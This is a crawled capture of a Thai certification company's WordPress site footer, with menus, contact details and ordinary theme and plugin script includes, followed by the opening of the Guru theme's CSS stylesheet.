      <!-- content ends here -->

		        <footer id="footer">
        	<div class="footer-top-links">
                <div class="container">
                    <ul id="menu-menu2" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li id="menu-item-28408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
			</div>
        
                            <div class="footer-widgets">
                    <div class="container"><div class='column dt-sc-one-fourth first'><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="63" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01-300x63.png" class="image wp-image-101  attachment-medium size-medium" alt="uiccertification.com" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Uiccertification.com" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=300%2C63&amp;ssl=1 300w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=600%2C126&amp;ssl=1 600w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?w=717&amp;ssl=1 717w" sizes="(max-width: 300px) 100vw, 300px" /></aside></div><div class='column dt-sc-one-fourth '><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Thailand Office</h3>			<div class="textwidget"><p>368/73 Patio Village Ramintra 1, Watcharapol Road, Tharang,<br />
Bangkhen, Bangkok 10220<br />
Tel: 0818245607<br />
E-mail: <a href="mailto:uic.certification@gmail.com" target="_blank" rel="noopener">uic.certification@gmail.com</a></p>
</div>
		</aside></div><div class='column dt-sc-one-half '><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">Follow Us On</h3><a href="https://www.facebook.com/uicc.thailand/"><img width="65" height="65" src="https://www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png" class="image wp-image-16445  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?w=65&amp;ssl=1 65w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=54%2C54&amp;ssl=1 54w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 65px) 100vw, 65px" /></a></aside></div></div>
                </div>                
                
            <div class="footer-info">
                <div class="container">
                                            <p class="copyright"></p>
                        
                    <ul id="footer-menu" class="footer-bottom-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
            </div>
        </footer>
    </div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<div id="blueimp-gallery-fullscreen" class="blueimp-gallery" data-full-screen="true">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <link rel='stylesheet' id='vc_animate-css-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.2.6' id='dt-tooltip-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.2.6' id='dt-tabs-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=6.2.6' id='dt-viewport-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.toggle.click.js?ver=6.2.6' id='dt-sc-toggle-click-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.2.6' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery.js?ver=1.0.0' id='blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-indicator.js?ver=1.0.0' id='blueimp-gallery-indicator-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-fullscreen.js?ver=1.0.0' id='blueimp-gallery-fullscreen-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-video.js?ver=1.0.0' id='blueimp-gallery-video-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-vimeo.js?ver=1.0.0' id='blueimp-gallery-vimeo-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-youtube.js?ver=1.0.0' id='blueimp-gallery-youtube-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/jquery.blueimp-gallery.js?ver=1.0.0' id='jquery.blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29' defer async id='tp-tools-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29' defer async id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/html5shiv.min.js?ver=3.7.2' id='jq-html5-js'></script>
<![endif]-->
<!--[if lt IE 8]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/excanvas.js?ver=2.0' id='jq-canvas-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/retina.js?ver=6.2.6' id='retina-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.sticky.js?ver=6.2.6' id='jquery-stickynav-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.smartresize.js?ver=6.2.6' id='jquery-smartresize-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-smoothscroll.js?ver=6.2.6' id='jquery-smoothscroll-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-easing-1.3.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.inview.js?ver=6.2.6' id='jquery-inview-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/jquery.validate.min.js?ver=6.2.6' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.carouFredSel-6.2.0-packed.js?ver=6.2.6' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.isotope.min.js?ver=6.2.6' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.prettyPhoto.js?ver=6.2.6' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.ui.totop.min.js?ver=6.2.6' id='jquery-uitotop-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.meanmenu.js?ver=6.2.6' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/contact.js?ver=6.2.6' id='guru-contact-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.donutchart.js?ver=6.2.6' id='jquery-donutchart-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.fitvids.js?ver=6.2.6' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.bxslider.js?ver=6.2.6' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.parallax-1.1.3.js?ver=6.2.6' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.animateNumber.min.js?ver=6.2.6' id='jquery-animateNumber-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/custom.js?ver=6.2.6' id='guru-custom-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.2.6' id='jquery-magnific-popup-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'166799235',post:'20628',tz:'7',srv:'www.uiccertification.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "166799235", "20628" ]);
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.3' id='vc_waypoints-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6
body_size: 21999
content:
/*
Theme Name: Guru
Theme URI: http://dtguru.wpengine.com/
Version: 4.9
Author:designthemes
Author URI: http://themeforest.net/user/designthemes/
Description: Theme Guru is a Learning Management System WP theme. Perfect choice for e-schools, e-tutorials, e-books & subscription based websites and shopping websites. Premium design Quality, highly standard coding, detailed documentation, how to videos, extensive forum support and more are the key values of this theme.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: right-sidebar,two-columns, three-columns, four-columns,custom-menu,theme-options, translation-ready, sticky-post
Text Domain: guru
*/
@charset "utf-8";
/* CSS Document */

/*----*****---- << RESET CSS >> ----*****----*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea, select { background: transparent; border: 0; font-size: 100%; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: none; }
blockquote { border-left: 4px solid #707070; font-size: 18px; line-height: 30px; margin: 0 0 35px 0; padding: 0 3%; font-style: italic; }
blockquote p { font-weight: 300; }
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p { font-size: 24px; font-style: italic; line-height: 1.6; }
blockquote > blockquote { margin-left: 0; }
.editor-block-list__block-edit blockquote p { margin-bottom: 35px; font-size: 18px; line-height: 30px; font-weight: 300; }
.editor-block-list__block-edit .wp-block-pullquote p { color: #40464d; }
.editor-block-list__block-edit .wp-block-pullquote cite { }
blockquote > p:last-child { margin-bottom: 0; }
blockquote cite, blockquote small { font-size: 13px; }
blockquote em, blockquote i, blockquote cite { font-weight: normal; font-style: normal; }
blockquote strong, blockquote b { font-weight: 400; }
del { text-decoration: line-through; }
hr { background: transparent; border: 0; clear: both; color: transparent; height: 1px; margin: 0; padding: 0; }
mark { background-color: #ffffb3; font-style: italic }
input, select { vertical-align: middle; }
ins { background-color: red; color: white; text-decoration: none; }
ol, ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
/*----*****---- << General >> ----*****----*/
	
body { font-weight: normal; font-size: 14px; line-height: 28px; }
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
/*----*****---- << Fonts >> ----*****----*/
	
body, input[type="text"], input[type=submit], button, input[type=button], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, textarea, .dt-sc-animate-num h3, .tribe-mini-calendar-event .list-info h2, .dt-sc-testimonial cite i { font-family: 'Open Sans', sans-serif; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, /*.dt-courses-carousel*/ .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-family: 'Crete Round', serif; }
/*----*****---- << Font Awesome >> ----*****----*/
#footer ul.list li:before, .dt-sc-tb-content li:before, .dt-sc-specials-list li:before, .widget_categories ul li a:before, h5.toggle:before, h5.dt-sc-toggle-accordion:before, .commentmetadata:before, .comment-reply-link:after, .widget_product_categories li a:before, .summary .tags:before, .widget_archive ul li a:before, .widget_meta li a:before, .widget_recent_entries li:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_rss ul li:before, .widget_recent_comments ul li:before, .event-meta.fa:before, .gallery-detail p:before, .widget_layered_nav ul li a:before, .widget_display_topics ul li:before, .widget_mostlikedposts ul li a:before, .widget_display_forums ul li a:before, .widget_display_views ul li a:before, .post-icon-format:before, .widget_ratings-widget ul li:before, .dt-events-wrapper a.bx-prev:before, .dt-events-wrapper a.bx-next:after, .widget_woocommerce_product_tag_cloud ul li a:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; line-height: 1; margin-right: 5px; }
/*----*****---- << Bordered Title >> ----*****----*/
.hr-title h1, .hr-title h2, .hr-title h3, .hr-title h4, .hr-title h5, .hr-title h6, .widget-title h1, .widget-title h2, .widget-title h3, .widget-title h4, .widget-title h5, .widget-title h6 { display: table-cell; white-space: pre; padding-right: 20px; float: left; margin-bottom: 0; }
.hr-title { text-transform: uppercase; }
.hr-title, .widget-title { display: table; margin-bottom: 50px; float: left; width: 100%; overflow: hidden; }
.hr-title span { background: #fff; }
.title-sep { display: table-cell; position: relative; vertical-align: middle; width: 100%; position: relative; }
.title-sep span { border-bottom: 1px solid; display: block; width: 100%; position: relative; margin-top: 6px; }
.widget-title { margin-bottom: 40px; }
.widget-title h3 { margin-bottom: 0; }
/*----*****---- << Border Radius >> ----*****----*/
	
.pagination-wrapper .pagination li, .pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a,  .hr-border, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type=submit], button, input[type=button], .wp-caption, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current-menu-ancestor > a, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .widget.widget_flickr .flickrs div img, .gallery-slider li, .event-thumb img, .blog-post .post-content, .intro-text.type1, .sorting-container a, ul.products li .product-thumb .button, .summary .add_to_wishlist, .summary.entry-summary .yith-wcwl-wishlistaddedbrowse.show, .summary.entry-summary .yith-wcwl-wishlistexistsbrowse.show, .comment-text, #buddypress ul.item-list li img.avatar, .activity-content, #buddypress div#item-header img.avatar, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #members-list .item, #groups-list .item, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-events-content a, .tribe-events-event-meta a, .tribe-events-event-cost span, .product-thumbnail img, .breadcrumb-wrapper h1 a.button, .action .group-button, .activity-meta a.button, #subnav, .friendship-button .friendship-button, #item-buttons .leave-group, .comment-author img, #main-menu > ul.menu > li > a, .tribe-events-list-separator-month, #tribe-bar-form, .tribe-events-photo-event-wrap, .course > a > img, .dt-team-entry-content > a, .dt-team-entry-thumb, .widget_popular_entries ul li a img, .buddypress.widget ul li a img, .buddypress.widget .item-avatar img, .widget ul li a img, .tagcloud a, .widget_product_categories li a span, .tribe-events-list .tribe-events-event-image img, .woocommerce .wc-forward { border-radius: 5px; }
.yith-wcwl-add-to-wishlist a, .add_to_wishlist { border-radius: 5px 0px 0px 0px; }
.bx-controls-direction a.bx-prev, .tribe-bar-views-inner { border-radius: 0 5px 5px 0; }
.bx-controls-direction a.bx-next { border-radius: 5px 0 0 5px; }
.sub-menu, .megamenu-child-container, #wp-bbp_topic_content-editor-container textarea { border-radius: 0 0 5px 5px; }
.blog-post .post-content .entry-thumb, .blog-post .post-content .entry-thumb img, #buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li a, .quicktags-toolbar, .wp_themeSkin tr.mceFirst td.mceToolbar, .dt-sc-course-thumb img { border-radius: 5px 5px 0px 0px; }
.blog-post .featured-post { border-radius: 0 5px 0 5px; }
.image-overlay a { border-radius: 50%; }
/*----*****---- << Headings >> ----*****----*/
	
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-weight: 600; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #2c2c2c; }
h1 { font-size: 24px; line-height: normal; margin-bottom: 15px; }
h2 { font-size: 22px; line-height: normal; margin-bottom: 15px; }
h3 { font-size: 20px; line-height: normal; margin-bottom: 15px; }
h4 { font-size: 18px; line-height: 24px; margin-bottom: 15px; }
h5 { font-size: 16px; line-height: 24px; margin-bottom: 10px; }
h6 { font-size: 14px; line-height: 24px; margin-bottom: 10px; }
h1.hr-title { font-size: 26px; }
h2.hr-title { font-size: 24px; }
h3.hr-title { font-size: 20px; }
h4.hr-title { font-size: 18px; }
h5.hr-title { font-size: 16px; }
h6.hr-title { font-size: 14px; }
.logo-title h1 a, .logo-title h2 { color: #E3E0D9; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, .dt-courses-carousel .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-weight: normal; }
/*----*****---- << Transition >> ----*****----*/
	
a, input[type=submit], input[type=button], .widget ul li, #secondary .widget h3.widgettitle, #menu-main-menu li a, .product-details, .widget_categories ul li:before, .widget_categories ul li:hover a span, .widget_archive ul li:hover a span, h5.toggle, .menu-sidebar li a, .side-nav li a, input:hover, textarea:hover, select:hover, textarea:focus, input:focus, textarea:focus, select:focus, .dt-service:hover .fa, .dt-sc-social-bookmarks li img, .menu-sidebar li a:hover, .menu-thumb .rounded img, .product-details .yith-wcwl-add-to-wishlist, #menu-main-menu li ul li:hover, .products .product:hover .product-wrapper, #header-wrapper, #logo, #main-menu ul li, #main-menu, .gallery .gallery-thumb > img, .gallery:hover .gallery-thumb > img, .widget_popular_entries ul li img, .woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img, #user-submit, .widget.buddypress div.item-avatar img, .yith-wcwl-add-to-wishlist, .dt-sc-team:hover .dt-sc-social-icons, .date, .post-comments, .dt-sc-team, .gallery:hover .gallery-detail, .gallery .gallery-detail, .dt-sc-services:hover .dt-sc-iconbox, .dt-sc-services:hover .dt-sc-icon, button, .dt-facility-wrapper ul > li > .list-thumb > img, .social-media li, .tribe-events-photo-event-wrap { -webkit-transition: all 300ms linear; -moz-transition: all 300ms linear; -o-transition: all 300ms linear; -ms-transition: all 300ms linear; transition: all 300ms linear; }
#main-menu > ul.menu > li a, #logo a img { transition: background 1s, padding 0.5s, margin 0.5s; -moz-transition: background 1s, padding 0.5s, margin 0.5s; -webkit-transition: background 1s, padding 0.5s, margin 0.5s; -o-transition: background 1s, padding 0.5s, margin 0.5s; }
.menu-sidebar li a:hover { transition: border-color 1s linear; -moz-transition: border-color 1s linear;    /* FF3.7+ */ -o-transition: border-color 1s linear;      /* Opera 10.5 */ -webkit-transition: border-color 1s linear; }

/*----*****---- << Text Elements >> ----*****----*/
a, .post-meta ul li a:hover { text-decoration: none; }
a:hover { color: #333334; }
a img { border: none; }
img { height: auto; max-width: 100%; }
strong { font-weight: 600; }
em { font-style: italic; }
address { display: block; margin: 10px 0px 20px; line-height: 20px; }
abbr { border-bottom: 1px dotted #333334; cursor: help; }
ins { background: transparent; color: #333334; }
sub, sup { font-size: 14px; line-height: 0; position: relative; vertical-align: baseline; }
sub { bottom: -3px; }
sup { top: -5px; }
.events-archive .tribe-events-content p, .tribe-events-list .tribe-events-loop .tribe-events-content p { line-height: 22px; margin-bottom: 15px; }
p { margin-bottom: 22px; line-height: 28px; }
footer p { line-height: 22px; }
ul, ol, pre, code { margin-bottom: 20px; }
ul { list-style-type: square; list-style-position: inside; }
ul li { padding-bottom: 10px; line-height: 24px; }
ul > li > ul { list-style-type: disc; margin: 10px 0px 0px; padding-left: 20px; }
ul ul ul { margin-bottom: 0px; list-style-type: circle; }
ol { list-style-type: decimal; list-style-position: outside; padding-left: 20px; padding-top: 10px; }
ol li { padding-bottom: 10px; }
ol > li > ol { margin-bottom: 0px; list-style-type: lower-alpha; }
ol ol ol { margin-bottom: 0px; list-style-type: lower-roman; }
ol > li > ul, ul > li > ol { margin-bottom: 0; }
ol li ul li:last-child, ul li ol li:last-child, ul ul li:last-child { padding-bottom: 0; }
 
pre, code { border-left: 3px solid; display: block; padding: 10px; font-size: 11px; font-family: monospace; line-height: 20px; width: 100%; overflow: auto; white-space: pre; }
hr { background-color: #e6e2d6; border: none; height: 1px; margin: 30px 0; width: 100%; }

small { font-size: smaller; }

/* due to IE <HR> margin bugs I had to made classed and apply them to div to achieve the effect of a <HR> */
	
.hr { background: url(images/splitter.png) repeat-x; height: 10px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
.hr-border { border: 4px double #D9D9D9; width: 100%; clear: both; display: block; float: left; margin: 50px 0px; position: relative; z-index: 1; }
.hr-invisible { float: left; width: 100%; margin: 40px 0px; display: block; clear: both; }
.hr-invisible-small { float: left; width: 100%; margin: 20px 0px; display: block; clear: both; }
.hr-invisible-very-small { float: left; width: 100%; margin: 10px 0px; display: block; clear: both; }
.hr.top, .hr-border.top { width: 97%; }
.hr.top, .hr-border.top { background-position: right center; text-align: right; }
.hr.top a, .hr-border.top a { color: #999589; background: transparent; font-size: 11px; line-height: 16px; padding-left: 5px; position: absolute; right: -21px; top: -5px; }
.hr-border.top a { top: -10px; right: -23px; }
.hr.top a:hover, .hr-border.top a:hover { color: #333334; }
.clear { float: none; clear: both; margin: 0px; padding: 0px; }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }
.float-right { float: right; }
.float-left { float: left; }
.center { width: 100%; text-align: center; }
.hidden { display: none; }
.post-edit-link { color: #5a5a5a; float: right; clear: both; margin: 20px 0px 20px; line-height: 24px; padding: 0px 10px; font-size: 12px; }
.post-edit-link:hover { background: #4C4C4C; color: #ffffff; text-shadow: 0px 1px 0px #0e4b6e; }
.page-link { float: left; clear: both; margin: 0px 0px 20px 0px; padding: 0px; }
.page-link a, .page-link span { padding: 12px 15px; display: inline-block; margin-right: 3px; margin-left: 3px; border-radius: 3px; line-height: 1; }
.page-link strong { margin-right: 3px; }
.page-link a span { background: none; color: #333334; padding: 0px; margin: 0px; }

/*----*****---- << Tables >> ----*****----*/
	
table { border-collapse: separate; border-spacing: 0; margin-bottom: 20px; width: 100%; clear: both; border-bottom: 0px; border-right: 0px; }
table tr > td:first-child { border-left: 1px solid; }
th, .tribe-events-calendar th { padding: 7px; font-size: 14px; line-height: normal; text-align: center; font-weight: normal; }
td { border-right: 1px solid; border-bottom: 1px solid; font-size: 13px; line-height: normal; text-align: center; padding: 7px; }

.single-post .entry-detail > table tbody tr:nth-child(2n + 1) th { background-color: #ffffff; }
.single-post .entry-detail > table tbody tr th { background-color: #f6f4f4; border-left: 1px solid #F2F1F2; border-right: 1px solid #F2F1F2; }
.single-post .entry-detail > table tbody tr th a { color: #86999b; }
.single-post .entry-detail > table tbody tr th a:hover { text-decoration: underline; }

	.blog-entry .entry-body tbody th { background: none; font-weight: 400; }
	.blog-entry .entry-body tbody th, .blog-entry .entry-body tbody th a { color: inherit; }

	body:not(.vc_transform) tbody td, body:not(.vc_transform) tbody td a,
	body:not(.vc_transform) .commententries tbody td, body:not(.vc_transform) .commententries tbody td a { font-weight: 400; color: inherit; }
	.blog-entry .entry-body tbody th a { text-transform: none; }

	body:not(.vc_transform) tbody td a:hover, body:not(.vc_transform) .commententries tbody td a:hover { text-decoration: underline; }	

#wp-calendar caption { margin-bottom: 5px; text-align: center; font-size: 14px; font-weight: bold; }
.widget table { margin-bottom: 0; }
#wp-calendar { position: relative; width: 100%; border-collapse: collapse; border: none; }
#wp-calendar td { border: 1px solid; background: none; }
#wp-calendar th { background: none; border: none; color: #5A5A5A; }
#wp-calendar td.pad { border: medium none; }
 .entry-detail

iframe { width: 99.7%; }
.format-audio .entry-thumb iframe { width: 100%; }
.social-bookmark > iframe { width: 50px; }
/*----*****---- << Definition Lists >> ----*****----*/
	
